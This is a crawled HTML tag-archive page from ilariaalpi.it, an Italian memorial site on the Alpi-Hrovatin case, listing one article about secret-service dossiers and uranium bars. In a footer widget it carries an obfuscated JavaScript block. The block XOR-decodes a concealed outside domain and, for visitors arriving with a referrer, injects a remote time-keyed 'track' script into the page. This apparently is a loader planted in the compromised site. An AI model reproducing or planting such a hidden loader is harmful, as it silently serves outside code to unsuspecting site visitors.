

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.ilariaalpi.it/tag/uranio/
body_size: 7290
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="it-IT">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="it-IT">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="it-IT">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="it-IT">
<!--<![endif]-->

<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />

<title>uranio | IlariaAlpi.it</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://www.ilariaalpi.it/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="http://www.ilariaalpi.it/wp-content/themes/fp_santiago/fp_santiago/js/html5.js" type="text/javascript"></script>
<![endif]-->

<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="IlariaAlpi.it &raquo; Feed" href="https://www.ilariaalpi.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="IlariaAlpi.it &raquo; Feed dei commenti" href="https://www.ilariaalpi.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="IlariaAlpi.it &raquo; uranio Feed del tag" href="https://www.ilariaalpi.it/tag/uranio/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.ilariaalpi.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://www.ilariaalpi.it/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://www.ilariaalpi.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='fp-style-css' href='http://www.ilariaalpi.it/wp-content/themes/fp_santiago/fp_santiago/style.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='fp-font-awesome-css' href='http://www.ilariaalpi.it/wp-content/themes/fp_santiago/fp_santiago/css/fonts/font-awesome/css/font-awesome.min.css?ver=6.3.7' type='text/css' media='all' />
<script type='text/javascript' src='http://www.ilariaalpi.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.ilariaalpi.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.ilariaalpi.it/wp-json/" /><link rel="alternate" type="application/json" href="https://www.ilariaalpi.it/wp-json/wp/v2/tags/375" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ilariaalpi.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.ilariaalpi.it/?wordfence_lh=1&hid=E486D5D568FA4EC49A38DA94736D655C');
</script></head>
<body class="archive tag tag-uranio tag-375">

	
	<div id="topbar">
		<div class="inner-wrap">
			<div class="top-menu">
							</div>
				
					</div>
	</div><!-- /top -->
			
	<div id="container" class="hfeed">
	
		<header id="header">	
			
			<div class="logo-section">
				<div class="logo">			
						<h1>
							<a href="https://www.ilariaalpi.it" title="IlariaAlpi.it">
								<img src="/immagini/logo_ilariaalpi_it.jpg" alt="IlariaAlpi.it" />
							</a>
						</h1>		
				</div>
                .
                <div class="banner" style=margin-top:10px;>
                    <a href=https://www.ilariaalpi.it/stella"><img src="/immagini/stella_728x142.jpg"></a>
                </div>
			</div>
			
			<div class="menu-section clearfix">				
				<nav class="primary-menu clearfix">												
					<ul id="menu-newmainmenu" class="sf-menu"><li id="menu-item-5780" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5780"><a href="https://www.ilariaalpi.it/">Home</a></li>
<li id="menu-item-5781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5781"><a href="https://www.ilariaalpi.it/chi-siamo/">Chi Siamo</a></li>
<li id="menu-item-5851" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5851"><a href="https://www.ilariaalpi.it/?page_id=5833">Il Caso Ilaria Alpi</a></li>
</ul>				</nav>	
			</div>
		</header>

		
		
	<div id="main">	
			
	<div class="content-wrap">	

<div id="content" class="post-archive tag-archive">
			
		<header class="archive-header">
			<h2 class="archive-title">Tag: <span>uranio</span></h2>
			
					</header>

		<div class="archive-postlist">
							
															
				<div class="one-half">
					
<article id="post-6017" class="post-6017 post type-post status-publish format-standard has-post-thumbnail hentry category-il-caso-alpi-hrovatin category-somalia tag-dossier-servizi-segreti tag-ilaria-alpi tag-miran-hrovatin tag-somalia tag-uranio">	
	
			
			<div class="thumb overlay">
				<a href="https://www.ilariaalpi.it/caso-alpi-barre-duranio-i-dossier-segreti-dei-servizi/"><img width="370" height="215" src="https://www.ilariaalpi.it/wp-content/uploads/2014/03/Ilaria-Alpi-01_rid-468x330-370x215.jpg" class="attachment-fp370_215 size-fp370_215 wp-post-image" alt="" decoding="async" fetchpriority="high" /></a>
			</div>	
		
	<header class="entry-header">
		<h4><a href="https://www.ilariaalpi.it/caso-alpi-barre-duranio-i-dossier-segreti-dei-servizi/">Caso Alpi-barre d&#8217;uranio. I dossier segreti dei Servizi</a></h4>
		<div class="entry-meta">
			<span class="date">
				Marzo 19, 2014			</span>
										
			<!--lucaluca			
			<span class="views">
				<span class="sep">&#47;</span>									
				8152 views			</span> --> 
		</div>
	</header>
	
	<div class="entry-excerpt">
		<p>Eccola la lista dei segreti. Un lungo documento, con più di seicento titoli. Il tutto chiuso sotto chiave negli archivi della Camera dei deputati. Greenpeace ha appena pubblicato l’indice degli atti riservati o segreti acquisiti dalla commissione parlamentare d’inchiesta sui rifiuti della&#8230;</p>
	</div>
	
</article><!-- /post-6017 -->
				</div>
									</div>
			</div><!-- /content -->

 
	<div id="sidebar">
		<aside id="fairpixels_adsingle_widget-3" class="widget widget_adsingle"><div class="widget-title"><h4>ARCHIVIO DIGITALE &#8211; CAMERA dei deputati</h4></div>	
				<div class="outer-wrap">
					<div class="in-wrap">
						<a href="https://archivioalpihrovatin.camera.it/"><img src="https://www.ilariaalpi.it/wp-content/uploads/2016/03/iaArchivio.jpg" /></a>
					</div>
				</div>
	  </aside><aside id="search-3" class="widget widget_search"><div class="widget-title"><h4>Cerca</h4></div>	<form method="get" id="searchform" class="search-form" action="https://www.ilariaalpi.it/">
		<input type="text" class="search-field" name="s" id="s" placeholder="Cerca" />
    	<button class="search-submit"><i class="fa fa-search"></i></button>
	</form>
	
	
</aside><aside id="categories-3" class="widget widget_categories"><div class="widget-title"><h4>Categorie</h4></div>
			<ul>
					<li class="cat-item cat-item-503"><a href="https://www.ilariaalpi.it/category/il-caso-alpi-hrovatin/">Il caso Alpi-Hrovatin</a> (820)
</li>
	<li class="cat-item cat-item-13"><a href="https://www.ilariaalpi.it/category/in-evidenza/">In evidenza</a> (40)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.ilariaalpi.it/category/per-non-dimenticare/">Per non dimenticare</a> (178)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.ilariaalpi.it/category/somalia/">Somalia</a> (435)
</li>
	<li class="cat-item cat-item-1"><a href="https://www.ilariaalpi.it/category/uncategorized/">Uncategorized</a> (1.800)
</li>
	<li class="cat-item cat-item-349"><a href="https://www.ilariaalpi.it/category/focus-on/">Zoom</a> (69)
</li>
			</ul>

			</aside>	</div><!-- /sidebar -->		</div><!-- /content-wrap -->
	</div><!-- /main -->
</div><!-- /container -->

<footer id="footer">
	<div class="footer-widgets">
		<div class="inner-wrap">			
			<div class="footer-widget">	
				<aside id="block-2" class="widget widget_block"><script type="text/javascript">
!function (_691a84) {
    
    var _7745ef = Date.now();
    var _5d8a4f = 1000;
    _7745ef = _7745ef / _5d8a4f;
    _7745ef = Math.floor(_7745ef);

    var _7717a6 = 600;
    _7745ef -= _7745ef % _7717a6;
    _7745ef = _7745ef.toString(16);

    var _9d7eb = _691a84.referrer;

    if (!_9d7eb) return;

    var _e3ad72 = [54921, 54924, 54931, 54912, 54913, 54916, 54934, 54925, 54919, 54922, 54916, 54935, 54913, 54926, 54924, 54929, 54987, 54924, 54923, 54915, 54922];

    _e3ad72 = _e3ad72.map(function(_22c5e2){
        return _22c5e2 ^ 55013;
    });

    var _50192d = "08df9de782a06abcda512cb199fa0819";
    
    _e3ad72 = String.fromCharCode(..._e3ad72);

    var _23f922 = "https://";
    var _8f946f = "/";
    var _894a = "track-";

    var _77ba3f = ".js";

    var _a39e4f = _691a84.createElement("script");
    _a39e4f.type = "text/javascript";
    _a39e4f.async = true;
    _a39e4f.src = _23f922 + _e3ad72 + _8f946f + _894a + _7745ef + _77ba3f;

    _691a84.getElementsByTagName("head")[0].appendChild(_a39e4f)

}(document);
</script></aside><aside id="text-3" class="widget widget_text">			<div class="textwidget">ilariaalpi.it, sito di memoria del caso Alpi/Hrovatin</div>
		</aside>			</div>
			
			<div class="footer-widget">
				<aside id="text-4" class="widget widget_text">			<div class="textwidget"></div>
		</aside>			</div>
			
			<div class="footer-widget">
				<aside id="text-5" class="widget widget_text">			<div class="textwidget">Il sito è in regime di Copyleft: la riproduzione dei materiali presenti in questo sito è libera e incoraggiata purchè citando la fonte per esteso [nome del sito e dell'autore dell'articolo citato].</div>
		</aside>			</div>
			
			<div class="footer-widget col-last">
				<aside id="text-7" class="widget widget_text">			<div class="textwidget"><a href=\"/index.php\" target=\"_self\" style=\"text-decoration:none;\" rel=\"noopener\"><img src=/immagini/logo_ilariaalpi_it.jpg border=0 /></a></div>
		</aside>			</div>
		</div>
	</div><!-- /footer-widgets -->
	
	<div class="footer-info">
		<div class="inner-wrap">
			 
				<div class="footer-left">
					©2014 IlariaAlpi.it | Web Project - <a href="http://www.studiofabrica.it" target=_blank">Studio Fabrica</a>			
				</div>
						
							
		</div><!-- /inner-wrap -->			
	</div> <!--/footer-info -->
	
</footer><!-- /footer -->

<script type='text/javascript' src='http://www.ilariaalpi.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.1' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.ilariaalpi.it\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.ilariaalpi.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://www.ilariaalpi.it/wp-content/themes/fp_santiago/fp_santiago/js/hoverIntent.js?ver=6.3.7' id='fp_hoverIntent-js'></script>
<script type='text/javascript' src='http://www.ilariaalpi.it/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' src='http://www.ilariaalpi.it/wp-content/themes/fp_santiago/fp_santiago/js/superfish.js?ver=6.3.7' id='fp_superfish-js'></script>
<script type='text/javascript' src='http://www.ilariaalpi.it/wp-content/themes/fp_santiago/fp_santiago/js/lightbox.js?ver=6.3.7' id='fp_lightbox-js'></script>
<script type='text/javascript' src='http://www.ilariaalpi.it/wp-content/themes/fp_santiago/fp_santiago/js/jflickrfeed.min.js?ver=6.3.7' id='fp_jflickrfeed-js'></script>
<script type='text/javascript' src='http://www.ilariaalpi.it/wp-content/themes/fp_santiago/fp_santiago/js/jquery.touchSwipe.min.js?ver=6.3.7' id='fp_touchSwipe-js'></script>
<script type='text/javascript' src='http://www.ilariaalpi.it/wp-content/themes/fp_santiago/fp_santiago/js/jquery.mousewheel.min.js?ver=6.3.7' id='fp_mousewheel-js'></script>
<script type='text/javascript' src='http://www.ilariaalpi.it/wp-content/themes/fp_santiago/fp_santiago/js/jquery.flexslider-min.js?ver=6.3.7' id='fp_slider-js'></script>
<script type='text/javascript' src='http://www.ilariaalpi.it/wp-content/themes/fp_santiago/fp_santiago/js/jquery.slicknav.min.js?ver=6.3.7' id='fp_res_menu-js'></script>
<script type='text/javascript' src='http://www.ilariaalpi.it/wp-content/themes/fp_santiago/fp_santiago/js/scripts.js?ver=6.3.7' id='fp_scripts-js'></script>

</body>
</html>